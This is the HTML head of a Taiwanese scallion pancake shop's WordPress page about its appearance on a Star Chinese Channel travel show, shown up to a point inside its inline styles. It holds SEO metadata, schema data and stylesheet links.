

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laokemin.com/startv-scctravel-2/
body_size: 15714
content:
<!doctype html>
<!--[if lt IE 7 ]>
<html class="ie ie6 ie-lt10 ie-lt9 ie-lt8 ie-lt7 no-js" lang="en"> <![endif]-->
<!--[if IE 7 ]>
<html class="ie ie7 ie-lt10 ie-lt9 ie-lt8 no-js" lang="en"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie ie8 ie-lt10 ie-lt9 no-js" lang="en"> <![endif]-->
<!--[if IE 9 ]>
<html class="ie ie9 ie-lt10 no-js" lang="en"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="zh-TW" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
<!-- the "no-js" class is for Modernizr. -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
        
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>◎衛視中文台《旅行應援團》節目◎老克明食品有限公司(蔥油餅) - 老克明蔥油餅</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://laokemin.com/startv-scctravel-2/" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="◎衛視中文台《旅行應援團》節目◎老克明食品有限公司(蔥油餅) - 老克明蔥油餅" />
<meta property="og:description" content=" 衛視中文台《旅行應援團》節目收看  www.youtube.com/watch   衛視中文台《旅行應援團》&lt;br&gt;&lt;a class=&quot;btn_a&quot; href=&quot;https://laokemin.com/startv-scctravel-2/&quot;&gt;&lt;span&gt;&lt;i class=&quot;in_left fa fa-angle-right&quot;&gt;&lt;/i&gt;&lt;span&gt;Details&lt;/span&gt;&lt;i class=&quot;in_right fa fa-angle-right&quot;&gt;&lt;/i&gt;&lt;/span&gt;&lt;/a&gt;" />
<meta property="og:url" content="https://laokemin.com/startv-scctravel-2/" />
<meta property="article:section" content="感謝電視媒體報導" />
<meta property="og:updated_time" content="2022-12-01T23:39:43+08:00" />
<meta property="article:published_time" content="2016-10-07T23:52:17+08:00" />
<meta property="article:modified_time" content="2022-12-01T23:39:43+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="◎衛視中文台《旅行應援團》節目◎老克明食品有限公司(蔥油餅) - 老克明蔥油餅" />
<meta name="twitter:description" content=" 衛視中文台《旅行應援團》節目收看  www.youtube.com/watch   衛視中文台《旅行應援團》&lt;br&gt;&lt;a class=&quot;btn_a&quot; href=&quot;https://laokemin.com/startv-scctravel-2/&quot;&gt;&lt;span&gt;&lt;i class=&quot;in_left fa fa-angle-right&quot;&gt;&lt;/i&gt;&lt;span&gt;Details&lt;/span&gt;&lt;i class=&quot;in_right fa fa-angle-right&quot;&gt;&lt;/i&gt;&lt;/span&gt;&lt;/a&gt;" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="okm" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://laokemin.com/#organization","name":"\u8001\u514b\u660e\u8525\u6cb9\u9905","url":"https://laokemin.com","logo":{"@type":"ImageObject","@id":"https://laokemin.com/#logo","url":"https://laokemin.com/wp-content/uploads/2016/05/okmlogo-1.jpg","contentUrl":"https://laokemin.com/wp-content/uploads/2016/05/okmlogo-1.jpg","inLanguage":"zh-TW","width":"118","height":"59"}},{"@type":"WebSite","@id":"https://laokemin.com/#website","url":"https://laokemin.com","publisher":{"@id":"https://laokemin.com/#organization"},"inLanguage":"zh-TW"},{"@type":"ImageObject","@id":"http://www.he.idv.tw/~okmtest/wp-content/uploads/2016/05/\u6309\u9215-\u77ed-\u900f\u660e45.png","url":"http://www.he.idv.tw/~okmtest/wp-content/uploads/2016/05/\u6309\u9215-\u77ed-\u900f\u660e45.png","width":"200","height":"200","inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://laokemin.com/startv-scctravel-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://laokemin.com","name":"\u9996\u9801"}},{"@type":"ListItem","position":"2","item":{"@id":"https://laokemin.com/startv-scctravel-2/","name":"\u25ce\u885b\u8996\u4e2d\u6587\u53f0\u300a\u65c5\u884c\u61c9\u63f4\u5718\u300b\u7bc0\u76ee\u25ce\u8001\u514b\u660e\u98df\u54c1\u6709\u9650\u516c\u53f8(\u8525\u6cb9\u9905)"}}]},{"@type":"WebPage","@id":"https://laokemin.com/startv-scctravel-2/#webpage","url":"https://laokemin.com/startv-scctravel-2/","name":"\u25ce\u885b\u8996\u4e2d\u6587\u53f0\u300a\u65c5\u884c\u61c9\u63f4\u5718\u300b\u7bc0\u76ee\u25ce\u8001\u514b\u660e\u98df\u54c1\u6709\u9650\u516c\u53f8(\u8525\u6cb9\u9905) - \u8001\u514b\u660e\u8525\u6cb9\u9905","datePublished":"2016-10-07T23:52:17+08:00","dateModified":"2022-12-01T23:39:43+08:00","isPartOf":{"@id":"https://laokemin.com/#website"},"primaryImageOfPage":{"@id":"http://www.he.idv.tw/~okmtest/wp-content/uploads/2016/05/\u6309\u9215-\u77ed-\u900f\u660e45.png"},"inLanguage":"zh-TW","breadcrumb":{"@id":"https://laokemin.com/startv-scctravel-2/#breadcrumb"}},{"@type":"Person","@id":"https://laokemin.com/author/okm/","name":"okm","url":"https://laokemin.com/author/okm/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6959530f7e9a0f0da4c6733467bd87fea9ca9beeae97f010c13d82e585c93345?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6959530f7e9a0f0da4c6733467bd87fea9ca9beeae97f010c13d82e585c93345?s=96&amp;d=mm&amp;r=g","caption":"okm","inLanguage":"zh-TW"},"worksFor":{"@id":"https://laokemin.com/#organization"}},{"@type":"BlogPosting","headline":"\u25ce\u885b\u8996\u4e2d\u6587\u53f0\u300a\u65c5\u884c\u61c9\u63f4\u5718\u300b\u7bc0\u76ee\u25ce\u8001\u514b\u660e\u98df\u54c1\u6709\u9650\u516c\u53f8(\u8525\u6cb9\u9905) - \u8001\u514b\u660e\u8525\u6cb9\u9905","datePublished":"2016-10-07T23:52:17+08:00","dateModified":"2022-12-01T23:39:43+08:00","author":{"@id":"https://laokemin.com/author/okm/","name":"okm"},"publisher":{"@id":"https://laokemin.com/#organization"},"description":"\u885b\u8996\u4e2d\u6587\u53f0 -\u963fKEN \u7d0d\u8c46 \u4e3b\u6301\u300a\u65c5\u884c\u61c9\u63f4\u5718\u300b\u7bc0\u76ee","name":"\u25ce\u885b\u8996\u4e2d\u6587\u53f0\u300a\u65c5\u884c\u61c9\u63f4\u5718\u300b\u7bc0\u76ee\u25ce\u8001\u514b\u660e\u98df\u54c1\u6709\u9650\u516c\u53f8(\u8525\u6cb9\u9905) - \u8001\u514b\u660e\u8525\u6cb9\u9905","@id":"https://laokemin.com/startv-scctravel-2/#richSnippet","isPartOf":{"@id":"https://laokemin.com/startv-scctravel-2/#webpage"},"image":{"@id":"http://www.he.idv.tw/~okmtest/wp-content/uploads/2016/05/\u6309\u9215-\u77ed-\u900f\u660e45.png"},"inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https://laokemin.com/startv-scctravel-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《老克明蔥油餅》&raquo; 資訊提供" href="https://laokemin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《老克明蔥油餅》&raquo; 留言的資訊提供" href="https://laokemin.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://laokemin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaokemin.com%2Fstartv-scctravel-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://laokemin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaokemin.com%2Fstartv-scctravel-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://laokemin.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='psfd_css-css' href='https://laokemin.com/wp-content/plugins/floating-div/css/psfd.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='PVGM-swipe-css-css' href='https://laokemin.com/wp-content/plugins/photo-video-gallery-master/lightbox/swipebox/swipebox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='PVGM-boot-strap-css-css' href='https://laokemin.com/wp-content/plugins/photo-video-gallery-master/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pvgm-effects-css-css' href='https://laokemin.com/wp-content/plugins/photo-video-gallery-master/css/pvgm-effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='UGML-global-css-css' href='https://laokemin.com/wp-content/plugins/ultimate-gallery-master/css/global.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scfp-form-repeater-css-css' href='https://laokemin.com/wp-content/plugins/wcp-contact-form/agp-core/assets/repeater/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scfp-css-css' href='https://laokemin.com/wp-content/plugins/wcp-contact-form/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://laokemin.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://laokemin.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://laokemin.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ye_dynamic-css' href='https://laokemin.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://laokemin.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://laokemin.com/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='Kyma-css' href='https://laokemin.com/wp-content/themes/kyma/style.css?ver=6.9' type='text/css' media='all' />
<style id='Kyma-inline-css' type='text/css'>
@media (min-width: 992px) { .wl-gallery{ width:33.33% !important;} }
/*# sourceURL=Kyma-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://laokemin.com/wp-content/themes/kyma/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://laokemin.com/wp-content/themes/kyma/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://laokemin.com/wp-content/themes/kyma/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://laokemin.com/wp-content/themes/kyma/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://laokemin.com/wp-content/themes/kyma/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://laokemin.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Courgette%3Aregular%7COpen+Sans%3Aregular&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='cart-tab-styles-css' href='https://laokemin.com/wp-content/plugins/woocommerce-cart-tab/includes/../assets/css/style.css?ver=1.1.2' type='text/css' media='all' />
<style id='cart-tab-styles-inline-css' type='text/css'>

			.woocommerce-cart-tab-container {
				background-color: #f8f8f8;
			}

			.woocommerce-cart-tab,
			.woocommerce-cart-tab-container .widget_shopping_cart .widgettitle,
			.woocommerce-cart-tab-container .widget_shopping_cart .buttons {
				background-color: #ffffff;
			}

			.woocommerce-cart-tab,
			.woocommerce-cart-tab:hover {
				color: #ffffff;
			}

			.woocommerce-cart-tab__contents {
				background-color: #333333;
			}

			.woocommerce-cart-tab__icon-bag {
				fill: #333333;
			}
/*# sourceURL=cart-tab-styles-inline-css */
</style>
<link rel='stylesheet' id='kirki-styles-kyma_theme-css' href='https://laokemin.com/wp-content/themes/kyma/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-kyma_theme-inline-css' type='text/css'>
